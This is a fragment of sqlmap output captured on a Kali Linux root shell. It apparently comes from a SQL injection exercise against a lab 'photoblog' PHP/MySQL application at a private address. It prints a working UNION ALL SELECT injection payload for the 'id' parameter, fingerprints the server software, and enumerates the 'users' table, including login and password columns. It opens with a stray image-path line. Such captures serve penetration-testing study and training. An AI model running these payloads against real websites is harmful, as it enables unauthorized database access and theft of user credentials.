 Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x7170717871,0x6c63414b5476697965454461437658726e4d706
566637a76616b6978694c4e4c4c75716b6e4e6f63,0x71717a7671),NULL-- -
---
[02:57:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 6.0 (squeeze)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[02:57:00] [INFO] fetching columns for table 'users' in database 'photoblog'
Database: photoblog
Table: users
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | mediumint(9) |
| login | varchar(50) |
| password | varchar(50) |
+----------+--------------+
[02:57:00] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.202.163'
[*] shutting down at 02:57:00
root@kali:~#